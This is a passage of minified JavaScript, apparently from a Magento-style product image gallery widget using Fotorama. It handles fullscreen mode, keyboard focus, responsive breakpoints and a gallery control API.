settings=this.settings,self=this;settings.$gallery=this.settings.$element.find('[data-gallery-role="gallery"]');settings.$fullscreenIcon=this.settings.$element.find('[data-gallery-role="fotorama__fullscreen-icon"]');settings.focusableStart=this.settings.$element.find('[data-gallery-role="fotorama__focusable-start"]');settings.focusableEnd=this.settings.$element.find('[data-gallery-role="fotorama__focusable-end"]');settings.closeIcon=this.settings.$element.find('[data-gallery-role="fotorama__fullscreen-icon"]');settings.fullscreenConfig.swipe=true;settings.$gallery.on('fotorama:fullscreenenter',function(){settings.closeIcon.show();settings.focusableStart.attr('tabindex','0');settings.focusableEnd.attr('tabindex','0');settings.focusableStart.on('focusin',self._focusSwitcher);settings.focusableEnd.on('focusin',self._focusSwitcher);settings.api.updateOptions(settings.defaultConfig.options,true);settings.api.updateOptions(settings.fullscreenConfig,true);if(!_.isEqual(settings.activeBreakpoint,{})&&settings.breakpoints){settings.api.updateOptions(settings.activeBreakpoint.options,true);}
settings.isFullscreen=true;});settings.$gallery.on('fotorama:fullscreenexit',function(){settings.closeIcon.hide();settings.focusableStart.attr('tabindex','-1');settings.focusableEnd.attr('tabindex','-1');settings.api.updateOptions(settings.defaultConfig.options,true);settings.focusableStart.off('focusin',this._focusSwitcher);settings.focusableEnd.off('focusin',this._focusSwitcher);settings.closeIcon.hide();if(!_.isEqual(settings.activeBreakpoint,{})&&settings.breakpoints){settings.api.updateOptions(settings.activeBreakpoint.options,true);}
settings.isFullscreen=false;settings.$element.data('gallery').updateOptions({swipe:true});});},_focusSwitcher:function(e){var target=$(e.target),settings=this.settings;if(target.is(settings.focusableStart)){this._setFocus('start');}else if(target.is(settings.focusableEnd)){this._setFocus('end');}},_setFocus:function(position){var settings=this.settings,focusableElements,infelicity;if(position==='end'){settings.$gallery.find(settings.closeIcon).trigger('focus');}else if(position==='start'){infelicity=3;focusableElements=settings.$gallery.find(':focusable');focusableElements.eq(focusableElements.length-infelicity).trigger('focus');}},initGallery:function(){var breakpoints={},settings=this.settings,config=this.config,tpl=template(galleryTpl,{next:$t('Next'),previous:$t('Previous')}),mainImageIndex,$element=settings.$element,$fotoramaElement,$fotoramaStage;if(settings.breakpoints){_.each(_.values(settings.breakpoints),function(breakpoint){var conditions;_.each(_.pairs(breakpoint.conditions),function(pair){conditions=conditions?conditions+' and ('+pair[0]+': '+pair[1]+')':'('+pair[0]+': '+pair[1]+')';});breakpoints[conditions]=breakpoint.options;});settings.breakpoints=breakpoints;}
_.extend(config,config.options,{options:undefined,click:false,breakpoints:null});settings.currentConfig=config;$element.css('min-height',settings.$element.height()).append(tpl);$fotoramaElement=$element.find('[data-gallery-role="gallery"]');$fotoramaStage=$fotoramaElement.find('.fotorama__stage');$fotoramaStage.css('position','absolute');$fotoramaElement.fotorama(config);$fotoramaElement.find('.fotorama__stage__frame.fotorama__active').one('f:load',function(){$element.find('.gallery-placeholder__image').remove();$element.removeClass('_block-content-loading').css('min-height','');$fotoramaStage.css('position','');});settings.$elementF=$fotoramaElement;settings.fotoramaApi=$fotoramaElement.data('fotorama');$.extend(true,config,this.startConfig);mainImageIndex=getMainImageIndex(config.data);if(mainImageIndex){this.settings.fotoramaApi.show({index:mainImageIndex,time:0});}},setupBreakpoints:function(){var pairs,settings=this.settings,config=this.config,startConfig=this.startConfig,isInitialized={},isTouchEnabled=this.isTouchEnabled;if(_.isObject(settings.breakpoints)){pairs=_.pairs(settings.breakpoints);_.each(pairs,function(pair){var mediaQuery=pair[0];isInitialized[mediaQuery]=false;mediaCheck({media:mediaQuery,entry:function(){$.extend(true,config,_.clone(startConfig));settings.api.updateOptions(settings.defaultConfig.options,true);if(settings.isFullscreen){settings.api.updateOptions(settings.fullscreenConfig,true);}
if(isTouchEnabled){settings.breakpoints[mediaQuery].options.arrows=false;if(settings.breakpoints[mediaQuery].options.fullscreen){settings.breakpoints[mediaQuery].options.fullscreen.arrows=false;}}
settings.api.updateOptions(settings.breakpoints[mediaQuery].options,true);$.extend(true,config,settings.breakpoints[mediaQuery]);settings.activeBreakpoint=settings.breakpoints[mediaQuery];isInitialized[mediaQuery]=true;},exit:function(){if(isInitialized[mediaQuery]){$.extend(true,config,_.clone(startConfig));settings.api.updateOptions(settings.defaultConfig.options,true);if(settings.isFullscreen){settings.api.updateOptions(settings.fullscreenConfig,true);}
settings.activeBreakpoint={};}else{isInitialized[mediaQuery]=true;}}});});}},initApi:function(){var settings=this.settings,config=this.config,api={fotorama:settings.fotoramaApi,last:function(){settings.fotoramaApi.show('>>');},first:function(){settings.fotoramaApi.show('<<');},prev:function(){settings.fotoramaApi.show('<');},next:function(){settings.fotoramaApi.show('>');},seek:function(index){if(_.isNumber(index)&&index!==0){if(index>0){index-=1;}
settings.fotoramaApi.show(index);}},updateOptions:function(configuration,isInternal){var $selectable=$('a[href], area[href], input, select, '+'textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]').not('[tabindex=-1], [disabled], :hidden'),$focus=$(':focus'),index;if(_.isObject(configuration)){$selectable.each(function(number){if($(this).is($focus)){index=number;}});if(this.isTouchEnabled){configuration.arrows=false;}
configuration.click=false;configuration.breakpoints=null;if(!isInternal){!_.isEqual(settings.activeBreakpoint,{}&&settings.breakpoints)?$.extend(true,settings.activeBreakpoint.options,configuration):settings.isFullscreen?$.extend(true,settings.fullscreenConfig,configuration):$.extend(true,settings.defaultConfig.options,configuration);}
$.extend(true,settings.currentConfig.options,configuration);settings.fotoramaApi.setOptions(settings.currentConfig.options);if(_.isNumber(index)){$selectable.eq(index).trigger('focus');}}},updateData:function(data){var mainImageIndex;if(_.isArray(data)){settings.fotoramaApi.load(data);mainImageIndex=getMainImageIndex(data);if(settings.fotoramaApi.activeIndex!==mainImageIndex){settings.fotoramaApi.show({index:mainImageIndex,time:0});}
$.extend(false,settings,{data:data,defaultConfig:data});$.extend(false,config,{data:data});}},returnCurrentImages:function(){var images=[];_.each(this.fotorama.data,function(item){images.push(_.omit(item,'$navThumbFrame','$navDotFrame','$stageFrame','labelledby'));});return images;},updateDataByIndex:function(index,item){settings.fotoramaApi.spliceByIndex(index,item);}};settings.$element.data('gallery',api);settings.api=settings.$element.data('gallery');settings.$element.trigger('gallery:loaded');}});});